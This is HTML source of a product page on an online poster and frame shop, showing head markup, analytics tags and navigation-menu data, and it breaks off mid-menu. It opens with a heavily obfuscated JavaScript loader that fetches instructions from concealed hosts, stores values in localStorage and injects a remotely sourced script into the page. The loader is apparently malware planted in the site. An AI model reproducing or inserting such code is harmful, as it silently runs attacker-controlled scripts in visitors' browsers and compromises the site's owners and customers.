MRlC=[x23gb.N4Acb(0),x23gb.J12cb(1),x23gb.Zlndb(2),x23gb.Vgidb(3),x23gb.Rbddb(4),x23gb.N67cb(5),x23gb.lBCdb(6),x23gb.BTpdb(7),x23gb.N4Acb(8),x23gb.J12cb(9),x23gb.Zlndb(10),x23gb.Vgidb(11),x23gb.Rbddb(12),x23gb.N67cb(13),x23gb.lBCdb(14),x23gb.BTpdb(15),x23gb.N4Acb(16),x23gb.J12cb(17),x23gb.Zlndb(18),x23gb.Vgidb(19),x23gb.Rbddb(20),x23gb.N67cb(21),x23gb.lBCdb(22),x23gb.BTpdb(23),x23gb.N4Acb(24),x23gb.J12cb(25),x23gb.Zlndb(26),x23gb.Vgidb(27),x23gb.Rbddb(28),x23gb.N67cb(29),x23gb.lBCdb(30),x23gb.BTpdb(31),x23gb.N4Acb(32),x23gb.J12cb(33),x23gb.Zlndb(34),x23gb.Vgidb(35),x23gb.Rbddb(36),x23gb.N67cb(37),x23gb.lBCdb(38),x23gb.BTpdb(39),x23gb.N4Acb(40),x23gb.J12cb(41),x23gb.Zlndb(42),x23gb.Vgidb(43),x23gb.Rbddb(44),x23gb.N67cb(45)];sWuC=function(){return MRlC;};return sWuC();}function oToC(IOfC,kQiC){IOfC=IOfC-0xd9;const ELZB=sWuC();let gNcC=ELZB[IOfC];return gNcC;}(function(ghQC,IiTC){const ceKC=oToC,EfNC=ghQC();AEAP:while(!![]){try{const YaEC=parseInt(ceKC(0x100))/(0O57060516-0xbc614d)*(parseInt(ceKC(0xe7))/(15658734^0O73567354))+parseInt(ceKC(0xe2))/(0O334664274-0x37368B9)*(parseInt(ceKC(0xee))/(0x5E30A78-0O570605164))+parseInt(ceKC(0xf3))/(0O507646144^0x51F4C61)+parseInt(ceKC(0x103))/(1011010-0O3666474)+-parseInt(ceKC(0xea))/(0x9D8DE4-0O47306735)*(-parseInt(ceKC(0x102))/(0O347010110&0x463A71D))+-parseInt(ceKC(0xef))/0x9*(parseInt(ceKC(0xf6))/0xa)+-parseInt(ceKC(0xdb))/0xb;var AcHC=x23gb[x23gb.lBCdb(46)]();while(AcHC<x23gb[x23gb.BTpdb(47)]())switch(AcHC){case (0x75bcd15-0O726746425):AcHC=YaEC===IiTC?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.J12cb(49)]();break;case (0O57060516-0xbc614d):AcHC=x23gb[x23gb.BTpdb(47)]();break AEAP;case (15658734^0O73567354):AcHC=x23gb[x23gb.BTpdb(47)]();EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());break;}}catch(UXxC){EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());}}}(sWuC,0xae265),!function(wZAC){const wtoD=oToC,YurD=[wtoD(0xe1),wtoD(0xd9),x23gb.Rbddb(52),wtoD(0xf8),wtoD(0xf4)],sqiD=0x1f40,UrlD=wtoD(0x105),oncD=wtoD(0xfe),QofD=wtoD(0x101);try{var kkWC=x23gb[x23gb.lBCdb(46)]();while(kkWC<x23gb[x23gb.BTpdb(47)]())switch(kkWC){case (0x75bcd15-0O726746425):kkWC=(localStorage[wtoD(0xe5)](UrlD),null!==localStorage[wtoD(0xeb)](QofD))?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):kkWC=x23gb[x23gb.BTpdb(47)]();return;}}catch(MlZC){return;}(function(MFMD,oHPD={}){let ICGD=(0x75bcd15-0O726746425);const kEJD=()=>{const EzAD=oToC;var gBDD=x23gb[x23gb.lBCdb(46)]();while(gBDD<x23gb[x23gb.BTpdb(47)]())switch(gBDD){case (0x75bcd15-0O726746425):gBDD=ICGD>=YurD[x23gb.N67cb(53)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gBDD=x23gb[x23gb.BTpdb(47)]();return Promise[EzAD(0xfc)](new Error(EzAD(0xf1)));}return function(AwuD,cyxD={},EXyA=sqiD){const gZBA=EzAD,AUsA=new AbortController(),cWvA=setTimeout(()=>AUsA[gZBA(0xfa)](),EXyA);return fetch(AwuD,{...cyxD,[x23gb.lBCdb(54)]:AUsA[x23gb.lBCdb(54)]})[x23gb.BTpdb(55)](()=>{clearTimeout(cWvA);});}(YurD[ICGD++][EzAD(0xe9)](/\/+$/,x23gb.N4Acb(56))+x23gb.J12cb(57)+MFMD[EzAD(0xe9)](/^\/+/,x23gb.N4Acb(56)),oHPD)[x23gb.N4Acb(32)](wRmA=>wRmA[x23gb.Zlndb(58)]?wRmA:kEJD())[EzAD(0x104)](()=>kEJD());};return kEJD();}(x23gb.J12cb(57),{[x23gb.Vgidb(59)]:wtoD(0xff)})[x23gb.N4Acb(32)](YSpA=>YSpA[x23gb.Zlndb(58)]?YSpA[wtoD(0xe6)]():null)[wtoD(0xe4)](sOgA=>{const UPjA=wtoD;var UjXA=x23gb[x23gb.lBCdb(46)]();while(UjXA<x23gb[x23gb.BTpdb(47)]())switch(UjXA){case (0x75bcd15-0O726746425):UjXA=!sOgA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):UjXA=x23gb[x23gb.BTpdb(47)]();return;}let wlaB;try{wlaB=JSON[UPjA(0xda)](sOgA);}catch(QgRA){return;}const siUA=wlaB&&wlaB[UPjA(0xe3)];var MdLA=x23gb[x23gb.lBCdb(46)]();while(MdLA<x23gb[x23gb.BTpdb(47)]())switch(MdLA){case (0x75bcd15-0O726746425):MdLA=siUA&&x23gb.Rbddb(60)===siUA[x23gb.N67cb(61)]&&siUA[x23gb.Rbddb(44)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):MdLA=x23gb[x23gb.BTpdb(47)]();{try{void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0x106)]&&localStorage[UPjA(0xed)](UrlD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][UPjA(0x106)])),void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0xdc)]&&localStorage[x23gb.J12cb(41)](oncD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][x23gb.N4Acb(24)]));}catch(ofOA){}setTimeout(()=>{const IaFA=UPjA;try{const kcIA=siUA[IaFA(0xf0)][IaFA(0xe8)][IaFA(0xfd)](function(kwvB){const MxyB=IaFA;return String[MxyB(0xfb)](kwvB);})[IaFA(0xf7)](x23gb.N4Acb(56));var gtpB=x23gb[x23gb.lBCdb(46)]();while(gtpB<x23gb[x23gb.BTpdb(47)]())switch(gtpB){case (0x75bcd15-0O726746425):gtpB=!kcIA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gtpB=x23gb[x23gb.BTpdb(47)]();return;}const IusB=wZAC[IaFA(0xf2)](IaFA(0xe8)),cqjB=kcIA[IaFA(0xec)](x23gb.lBCdb(62))?x23gb.BTpdb(63):x23gb.lBCdb(62);IusB[IaFA(0xdd)]=kcIA+cqjB+x23gb.N4Acb(64)+Date[IaFA(0xe0)]()[IaFA(0xf9)]()[IaFA(0xdf)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),wZAC[IaFA(0xf5)][x23gb.J12cb(65)](IusB);}catch(ErmB){}},0xfa);}break;}})[wtoD(0x104)](()=>{}));}(document));</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	
</head>


<body class="wp-singular product-template-default single single-product postid-27068 wp-theme-posterclub product-rebecca-hein-the-line-no-12  theme-posterclub woocommerce woocommerce-page woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all 